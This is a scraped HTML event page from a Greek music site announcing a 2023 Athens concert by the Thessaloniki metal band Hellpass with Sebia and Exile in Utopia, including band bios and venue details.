<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5119526941823529"
     crossorigin="anonymous"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="//pahtag.tech/c/avopolis.js"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="https://cdn.mediaownerscloud.com/sites/avopolisgr-68gzi/tags/pamoc_loader"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Start GPT Tag -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var gptadslots = [];
  var googletag = googletag || {cmd:[]};
</script>
<script>
googletag.cmd.push(function() {
    //Adslot 1 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_1', [[300, 600], [300, 250]], 'div-gpt-ad-1699455092235-0').addService(googletag.pubads());
    //Adslot 2 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_2', [[300, 250], [300, 600]], 'div-gpt-ad-1699455155043-1').addService(googletag.pubads());
    //Adslot 3 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_3', [[300, 250], [300, 600]], 'div-gpt-ad-1699455199948-2').addService(googletag.pubads());
    //Adslot 4 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_4', [[300, 250], [300, 600]], 'div-gpt-ad-1699455250212-3').addService(googletag.pubads());
    //Adslot 5 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_Sticky', [[300, 600], [300, 250]], 'div-gpt-ad-1699455292860-4').addService(googletag.pubads());
    //Adslot 6 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Prestitial', [1, 1], 'div-gpt-ad-1699455333167-5').addService(googletag.pubads());
    //Adslot 7 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Inarticlevideo', [1, 1], 'div-gpt-ad-1699455388262-6').addService(googletag.pubads());
    //Adslot 8 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD1', [1, 1], 'div-gpt-ad-1699455425741-7').addService(googletag.pubads());
    //Adslot 9 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD2', [1, 1], 'div-gpt-ad-1699455460697-8').addService(googletag.pubads());
    //Adslot 10 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD3', [1, 1], 'div-gpt-ad-1699455688642-9').addService(googletag.pubads());
    //Adslot 11 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_1', [1, 1], 'div-gpt-ad-1699455726779-10').addService(googletag.pubads());
   //Adslot 12 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_2', [1, 1], 'div-gpt-ad-1699455780418-11').addService(googletag.pubads());
   //Adslot 13 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_3', [1, 1], 'div-gpt-ad-1699455827674-12').addService(googletag.pubads());
   //Adslot 14 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_4', [1, 1], 'div-gpt-ad-1699455871582-13').addService(googletag.pubads());
   //Adslot 15 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial1', [1, 1], 'div-gpt-ad-1699455914411-14').addService(googletag.pubads());
   //Adslot 16 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial2', [1, 1], 'div-gpt-ad-1699455954607-15').addService(googletag.pubads());
   //Adslot 17 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial3', [1, 1], 'div-gpt-ad-1699456019562-16').addService(googletag.pubads());
  //Adslot 18 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x250', [300, 250], 'div-gpt-ad-1699523519909-17').addService(googletag.pubads());
  //Adslot 19 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x600', [300, 600], 'div-gpt-ad-1699523828857-18').addService(googletag.pubads());
  //Adslot 20 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_Inarticlevideo', [1, 1], 'div-gpt-ad-1699523871868-19').addService(googletag.pubads());
//Adslot 22 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_1', [1, 1], 'moat1').addService(googletag.pubads());
//Adslot 23 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_2', [1, 1], 'moat2').addService(googletag.pubads());
//Adslot 24 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_3', [1, 1], 'moat3').addService(googletag.pubads());
//Adslot 25 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_4', [1, 1], 'div-gpt-ad-1701177152392-24').addService(googletag.pubads());
//Adslot 26 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_5', [1, 1], 'div-gpt-ad-1701177190498-25').addService(googletag.pubads());
//Adslot 27 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_6', [1, 1], 'div-gpt-ad-1701177232793-26').addService(googletag.pubads());
//Adslot 28 decoration
googletag.defineSlot('/1777312/Avopolis_Clever_Core', [1, 1], 'div-gpt-ad-1705929614280-27').addService(googletag.pubads());

    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

 googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setForceSafeFrame(false);
    googletag.enableServices();
  });
</script>
<!-- End GPT Tag -->            </div>

</div>


	<div id="gkBg-main">
		<div class="container">
			<header id="gkHeader" class="gk-clearfix">
				<div class="gkHeader_mobile no-desktop">
					<div class="wrap-inner">
						<!-- Menu Mobile -->
												<div id="gkMobileMenu" class="">
							<span id="static-aside-menu-toggler">
								<span class="bar-first"></span>
								<span class="bar-mid"></span>
								<span class="bar-last"></span>
							</span>
						</div>
						
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>

						<div class="header-right">
							<div id="gkSearch" class="gkSearch txt-search txt-name">
								<div class="icon"></div>
							</div>

						</div>
					</div>
				</div>

				<div id="gkHeaderNav" class="only-desktop gk-clearfix logo-image">

					<div class="area-top">
						<!-- Logo -->
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>
						<!-- Main Menu -->
																					<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild" id="menu1827"  >ΝΕΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first" id="menu1828"  >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"  id="menu1829"  >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"  id="menu1830"  >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last" id="menu1831"  >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/live"  class=" haschild" id="menu1834"  >ΣΥΝΑΥΛΙΕΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first" id="menu1835"  >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last" id="menu1836"  >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/albums"  class=" haschild" id="menu1837"  >ΑΛΜΠΟΥΜ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first" id="menu1838"  >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last" id="menu1839"  >ΔΙΕΘΝΗ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/articles"  class=" haschild" id="menu1843"  >ΑΡΘΡΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first" id="menu1844"  >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"  id="menu1845"  >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"  id="menu2043"  >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"  id="menu1924"  >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"  id="menu1848"  >DIGGIN</a></li><li ><a class="" href="/articles/incoming"  id="menu1846"  >INCOMING</a></li><li ><a class="" href="/articles/listomania"  id="menu1847"  >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"  id="menu2102"  >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"  id="menu2202"  >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last" id="menu2309"  >MUSIC FOR MACHINES</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild" id="menu1840"  >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first" id="menu1841"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last" id="menu1842"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a class="" href="/atzenta"  class=" haschild active" id="menu2155"  >ΑΤΖΕΝΤΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first" id="menu2158"  >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"  id="menu2159"  >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"  id="menu2161"  >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"  id="menu2156"  >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"  id="menu2162"  >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"  id="menu2163"  >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"  id="menu2164"  >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"  id="menu2166"  >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last" id="menu2167"  >Events στην υπόλοιπη Ελλάδα</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild" id="menu1851"  >MOVIEWORLD</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first" id="menu1995"  >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last" id="menu1905"  >NEWS</a></li></ul></div>
</div>
</div></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"  id="menu1884"  >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last" id="menu2128"  >ΒΙΒΛΙΟ</a></li></ul>
</nav>													
						<!-- Social -->
						<div class="gkSocial" id="gkSocial">

												    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom96" class="mod-custom custom">
    <div class="gkSocialWrap"><a href="https://www.facebook.com/avopolis" target="_blank" rel="noopener" class="menu-social facebook" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com/avopolis" target="_blank" rel="noopener" class="menu-social twitter" title="Twitter"><i class="fab fa-twitter"></i></a> <a href="https://www.instagram.com/avopolis/" target="_blank" rel="noopener" class="menu-social instagram" title="Instagram"><i class="fab fa-instagram"></i></a></div></div>
</div></div></div>
					    							</div>

						<!-- Search & Login -->
						<div class="group-ct">
							<div class="box-search">
								<div id="gkSearch" class="gkSearch txt-search txt-name">
									<span>Αναζήτηση</span>								</div>
								
							</div>
							
						</div>
					</div>

					<div class="area-copyright">
											</div>
				</div><!-- #gkHeaderNav -->
			</header><!-- #gkHeader -->

			<!-- Top 1 -->
			
			<!-- Top 2 -->
						
			<!-- Insert New Sidebar --> 
			
			<div id="gkPageContent1" class="space-desktop wrap no-sidebar" >

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent1-wrap">
				<div id="gkContent1">
												<section id="gkMainbody2" 0 >

							 
								
								<div id="gkMainbody2Wrap">
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->
			

						    		</div>
				
			</div>
			
			<!-- End New Sidebar-->

			<!-- Top 3 -->
			
	  		<div id="gkPageContent" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent-wrap">
	    			<div id="gkContent">
												<section id="gkMainbody" class="gkcomponent">

															
								<div id="gkMainbodyWrap">
																			<div id="eb-event-page" class="eb-category-1 eb-event-1013677 eb-container eb-event">
	<div class="eb-box-heading clearfix">
		<h1 class="eb-page-heading">
			Hellpass		</h1>
	</div>
	<div id="eb-event-details" class="eb-description">
		<div class="sharing clearfix">
				<!-- FB -->
			<div style="float:left;" id="rsep_fb_like">
				<div id="fb-root"></div>
				<script src="https://connect.facebook.net/en_US/all.js" type="text/javascript"></script>
				<script type="text/javascript">
					FB.init({status: true, cookie: true, xfbml: true});
				</script>
				<fb:like href="https://www.avopolis.gr/atzenta/hellpass" send="true" layout="button_count" width="150"
						 show_faces="false"></fb:like>
			</div>
					<!-- Twitter -->
			<div style="float:left;" id="rsep_twitter">
				<a href="https://twitter.com/share" class="twitter-share-button"
				   data-text="Hellpass">Tweet</a>
				<script>!function (d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (!d.getElementById(id)) {
							js = d.createElement(s);
							js.id = id;
							js.src = "//platform.twitter.com/widgets.js";
							fjs.parentNode.insertBefore(js, fjs);
						}
					}(document, "script", "twitter-wjs");</script>
			</div>
		</div>
		<div class="eb-description-details clearfix">
			
        <div class="eb-short-description">
            <p>Οι HELLPASS κατεβαίνουν στην Αθήνα για ένα μοναδικό heavy metal live!</p>
        </div>

			<div id="eb-event-info" class="row clearfix">
							<div id="eb-event-info-left" class="col-md-12">
					<h3 id="eb-event-properties-heading">
						Πληροφορίες εκδήλωσης					</h3>
					<table class="table table-bordered table-striped">
	<tbody>
			<tr class="eb-event-property">
			<td style="width: 30%;" class="eb-event-property-label">
				Ημερομηνία Εκδήλωσης			</td>
			<td class="eb-event-property-value">
				07-04-2023 17:00			</td>
		</tr>

				<tr class="eb-event-property">
			<td class="eb-event-property-label">
				Τοποθεσία			</td>
			<td class="eb-event-property-value">
										<a href="/atzenta/an-club/view-map"
						   title="An Club">An Club</a>
								</td>
		</tr>
			</tbody>
</table>
				</div>

						</div>

		
<p>Το συγκρότημα με έδρα την Θεσσαλονίκη, παρουσιάζει ζωντανά το debut album τους με τίτλο 'Gates of War' και μας προσκαλεί για ένα ανελέητο headbacking με γνήσιο heavy και thrash metal, γιορτάζοντας μαζί την κυκλοφορία του!</p>
<p>Η συναυλιακή βραδιά στο An, γίνεται ακόμα πιο ξεχωριστή με την εμφάνιση των εκρηκτικών Sebia και Exile in Utopia!</p>
<p>HELLPASS<br />Οι Hellpass είναι ένα Thrash &amp; Heavy Metal συγκρότημα, με βάση την Θεσσαλονίκη. Ιδρύθηκαν το καλοκαίρι του 2022 από τα βασικά μέλη (Βασίλης Υάκινθος στα φωνητικά, Άγγελος Μουρατίδης στις κιθάρες, Αλέξανδρος Κολιούσιος στα κρουστά, Νίκος Παρασκευόπουλος στο μπάσο).<br />Ο ήχος των HellPass αποτελεί μια μίξη επιρροών με heavy metal, doom, αλλά και thrash metal στοιχεία . Μελωδίες της lead κιθάρας αλλά και των φωνητικών βρίσκουν τις ρίζες τους στην Viking &amp; Nordic Folklore.</p>
<p>Τα μέλη του συγκροτήματος 'HellPass' έχουν μακρά εμπειρία on stage, καθώς συμμετείχαν σε διάφορα συγκροτήματα του εσωτερικού αλλά και εξωτερικού όπως Snakebones, Checkmate, Blue Gin, Blue Mist, Pandora’s Prophecy, Broken Roles, The RnR Project Vienna και σε διάφορα μουσικά είδη όπως Heavy Metal, Thrash Metal, Doom, Hard Rock, Rock N' Roll, Blues Rock, Stoner Rock, Punk Rock.</p>
<p>Στα μέσα του Φεβρουαρίου του 2023 κυκλοφόρησε ο πρώτος τους δίσκος, ονόματι 'Gates of War 2023', ο οποίος είναι εμπνευσμένος από τα γεγονότα των τελευταίων ετων και αναφέρεται στην παγκόσμια κρίση που βιώνουμε μέχρι σήμερα. Η μουσική παραγωγή και επιμέλεια πραγματοποιήθηκε από την Render Productions και τον sound engineer, κ. Παλαπέλα Ηλία. Τα Music Videos που έχουν δημοσιευθεί και αναμένεται να δημοσιεύονται κάθε μήνα, αποτελούν μια συμπαραγωγή των εταιρειών 'Ηχόχρωμα' Productions, Television Productions και ImageNation Studios.</p>
<p>Για την προώθηση του υλικού των HellPass ακολούθησε φωτογράφιση στο ideato Studios με την Alexander Goulas Photography Α.Ε.<br />Η προώθηση του δίσκου των HellPass ακολούθησε σε Reviews σε διάφορα Rock Magazines and ραδιοφωνικούς σταθμούς όπως το RockWay Magazine, Rock Attitude Magazine, The Brett Scarrot Show, Metal Attack Magazine, Metal Music Across the World, 93.7fm και κάποιους σταθμούς, αλλά και κανάλια streaming στο youtube και twitch στις ΗΠΑ, Ελλάδα, Ρουμανία και Ισπανία.</p>
<p>Το merchandize των HellPass σε πρώτο στάδιο θα κυκλοφορήσει σε t-shirts, σε e-shopping πλατφόρμες για pre-order sales από την 1/6/2023.<br />Οι Hellpass έχουν ήδη ξεκινήσει την παραγωγή νέου υλικού για τον δεύτερο δίσκο τους που αναμένεται να ανακοινωθεί στα τέλη του 2023 και να κυκλοφορήσει στα μέσα του 2024.</p>
<p>Music Video Links:<br />Oath to the Metal Gods (2022) | <a href="https://youtu.be/iKqjPXxMHRY">https://youtu.be/iKqjPXxMHRY</a> <br />Futura (2023) | <a href="https://youtu.be/utlvVsp7dts">https://youtu.be/utlvVsp7dts</a> </p>
<p>MEDIA:<br />Merch Pre-Order | <joomla-hidden-mail  is-link="1" is-email="1" first="aGVsbHBhc3MyMDIy" last="Z21haWwuY29t" text="aGVsbHBhc3MyMDIyQGdtYWlsLmNvbQ==" base="" >Αυτή η διεύθυνση Email προστατεύεται από τους αυτοματισμούς αποστολέων ανεπιθύμητων μηνυμάτων. Χρειάζεται να ενεργοποιήσετε τη JavaScript για να μπορέσετε να τη δείτε.</joomla-hidden-mail> <br />YouTube | <a href="https://youtube.com/@hellpassband">https://youtube.com/@hellpassband</a> <br />Facebook | <a href="https://www.facebook.com/hellpass.band">https://www.facebook.com/hellpass.band</a> <br />Instagram | <a href="https://www.instagram.com/hellpass.band/">https://www.instagram.com/hellpass.band/</a> <br />Spotify | <a href="https://rb.gy/wcokiw">https://rb.gy/wcokiw</a> <br />Bandcamp | <a href="https://hellpass.bandcamp.com">https://hellpass.bandcamp.com</a> <br />Apple Music | <a href="https://music.apple.com/us/album/gates-of-war/1671308437">https://music.apple.com/us/album/gates-of-war/1671308437</a> <br />Amazon Music | <a href="https://music.amazon.com/artists/B00310WJTG/hellpass..">https://music.amazon.com/artists/B00310WJTG/hellpass..</a>. <br />Deezer | <a href="https://deezer.page.link/TKZ5Y5UzgjA9Rb2d8">https://deezer.page.link/TKZ5Y5UzgjA9Rb2d8</a> </p>
<p>SEBIA<br />Οι Sebia είναι ένα Hard Rock / Metal συγκρότημα από την Αθήνα. Το συγκρότημα ιδρύθηκε τον Απρίλιο του 2020 από τους Νίκο Γαβαλά, Κωνσταντίνο Κυρίτση και Λεωνίδα Περιφάνη. Με αρκετά live στο ενεργητικό τους, οι Sebia είναι στα σκαριά για το Debut album τους το οποίο θα κυκλοφορήσει μέσα στο 2023. Οι επιρροές ποικίλουν μιας και η πενταμελής μπάντα έχει τελείως διαφορετικά ακούσματα αλλά δείχνει με τον τρόπο της να παντρεύει στυλ και να προσπαθεί να δημιουργήσει μέσω της μίξης των ειδών. Μέσω του ονόματος του group, έχουν δημιουργήσει μία ολόκληρη μυθολογία που στοιχεία της ιστορίας βρίσκονται μέσα στα κομμάτια τους.</p>
<p>Τα μέλη της μπάντας:<br />Νίκος Γαβαλάς – Bass (Backing Vocals)<br />Παύλος Κουναλάκης – Drums<br />Λεωνίδας Περιφάνης – Vocals<br />Κωνσταντίνος Κυρίτσης – Lead Guitar<br />Μάριος Θεοδώρου – Rhythm Guitar</p>
<p>MEDIA:<br />Facebook: <a href="https://www.facebook.com/sebia.band">https://www.facebook.com/sebia.band</a> <br />Instagram: <a href="https://www.instagram.com/sebia.official/">https://www.instagram.com/sebia.official/</a> <br />YouTube: <a href="https://www.youtube.com/channel/UCT6gQUVZ4vckp2gb1cQGlOQ">https://www.youtube.com/channel/UCT6gQUVZ4vckp2gb1cQGlOQ</a> <br />Website: <a href="https://sebiatheband.wixsite.com/sebia-official">https://sebiatheband.wixsite.com/sebia-official</a> </p>
<p>EXILE IN UTOPIA<br />Οι Exile in Utopia είναι ένα πενταμελές αθηναϊκό metal συγκρότημα. Ιδρύθηκε το 2017 και απέκτησε την σημερινή του μορφή το 2019, όταν ξεκίνησαν να γράφονται τα πρώτα original κομμάτια. Πλέον, βρίσκονται στην τελική ευθεία ολοκλήρωσης του debut full-length δίσκου τους που αναμένεται να κυκλοφορήσει μέσα στο 2023, συνεχίζοντας όμως αδιάκοπα τις εμφανίσεις τους στις μουσικές σκηνές της Αθήνας.</p>
<p>MEDIA:<br />Instagram: <a href="https://www.instagram.com/exile.in.utopia/">https://www.instagram.com/exile.in.utopia/</a> <br />Facebook: <a href="https://www.facebook.com/exileinutopiaband">https://www.facebook.com/exileinutopiaband</a> <br />Spotify: <a href="https://open.spotify.com/artist/7BQJXTU2jdk4ZqzeLihLIp..">https://open.spotify.com/artist/7BQJXTU2jdk4ZqzeLihLIp..</a>. <br />YouTube: <a href="https://www.youtube.com/@exileinutopia2774">https://www.youtube.com/@exileinutopia2774</a> </p>
		</div>

		<div class="clearfix"></div>
	<h2>Πληροφορίες για τον χώρο - An Club</h2>

	<div class="eb-location-description"><p style="text-align: justify;">Το An club είναι το μοναδικό club της πόλης, που μπορεί και συνδυάζει όλους τους προηγούμενους καλλιτέχνες, δημιουργώντας ένα κοινό ικανό να καταλάβει τις πολιτισμικές, πολυφυλετικές κουλτούρες που ορίζουν τον αιώνα που ζούμε και δημιουργούν την σύγχρονη μουσική παράδοση.</p>
<p>Τηλ. 210 3305056</p>
<p> </p></div>
		<div class="eb-taskbar eb-register-buttons-bottom clearfix">
			<ul>
					<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Hellpass&dates=20230407T140000Z/20230407T175900Z&location=An Club, Σολωμού 13, Αθήνα 106 82, Ελλάδα&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%0D%0A%CE%A4%CE%BF+%CF%83%CF%85%CE%B3%CE%BA%CF%81%CF%8C%CF%84%CE%B7%CE%BC%CE%B1+%CE%BC%CE%B5+%CE%AD%CE%B4%CF%81%CE%B1+%CF%84%CE%B7%CE%BD+%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%2C+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B6%CF%89%CE%BD%CF%84%CE%B1%CE%BD%CE%AC+%CF%84%CE%BF+debut+album+%CF%84%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%84%CE%AF%CF%84%CE%BB%CE%BF+%27Gates+of++..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Hellpass&st=20230407T140000Z&et=20230407T175900Z&desc=%0D%0A%CE%A4%CE%BF+%CF%83%CF%85%CE%B3%CE%BA%CF%81%CF%8C%CF%84%CE%B7%CE%BC%CE%B1+%CE%BC%CE%B5+%CE%AD%CE%B4%CF%81%CE%B1+%CF%84%CE%B7%CE%BD+%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%2C+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B6%CF%89%CE%BD%CF%84%CE%B1%CE%BD%CE%AC+%CF%84%CE%BF+debut+album+%CF%84%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%84%CE%AF%CF%84%CE%BB%CE%BF+%27Gates+of++...&in_loc=An Club, Σολωμού 13, Αθήνα 106 82, Ελλάδα" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/hellpass/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
	                <li>
		                <a class="eb-button-button-link btn btn-secondary" href="javascript: window.history.go(-1);">Πίσω</a>
	                </li>
							</ul>
		</div>
		</div>
</div>

<form name="adminForm" id="adminForm" action="/atzenta" method="post">
	<input type="hidden" name="task" value="" />
	<input type="hidden" name="id" value="" />
	<input type="hidden" name="03f1ae27b23a286b9faa26a5343afaac" value="1"></form>

<script type="text/javascript">
	</script>
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_1 -->
<div id='div-gpt-ad-1699455092235-0' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455092235-0'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom695" class="mod-custom custom">
    <p><a href="/component/banners/click/364"><img alt="" class="alignnone size-medium wp-image-22502" height="188" src="/images/Giannis_Papaioannou/5S5A5337.jpg" width="300" /></a></p>

<h3 style="margin-top: -10px!important; margin-bottom: 0; letter-spacing: -0.8px;"><span style="font-size: 18px;"><a href="/component/banners/click/364" style="text-decoration: none;">Ένα ξεκίνημα που άναψε σπίθα: Ο Πάνος Βλάχος και η Βασιλική Μιχαλοπούλου στο πρώτο "It’s Live, It’s Jack"</a></span></h3>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom697" class="mod-custom custom">
    <p><a href="/component/banners/click/365"><img alt="" class="alignnone size-medium wp-image-22502" height="188" src="/images/Giannis_Papaioannou/metro-01.jpg" width="300" /></a></p>

<h3 style="margin-top: -10px!important; margin-bottom: 0; letter-spacing: -0.8px;"><span style="font-size: 18px;"><a href="/component/banners/click/365" style="text-decoration: none;">tap2ride: Η πόλη τις γιορτές κινείται αλλιώς, κι εσύ μαζί της</a></span></h3>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>My Agenda</span></h3></div><div class="content">					
<form method="post" name="eb_search_form" id="eb_search_form" action="/atzenta?task=search" class="form">
	    <div class="row form-group form-row">
        <div class="col-md-9 eb-form-control">
            <input name="search" id="search_eb_box" maxlength="50"  class="form-control" type="text" size="20" value="" placeholder="Αναζήτηση..." />
        </div>
    </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Αρχική ημερομηνία</div>
            <div class="col-md-9 eb-form-control"><div class="field-calendar">
        <div class="input-group">
            <input
            type="text"
            id="filter_from_date"
            name="filter_from_date"
            value=""
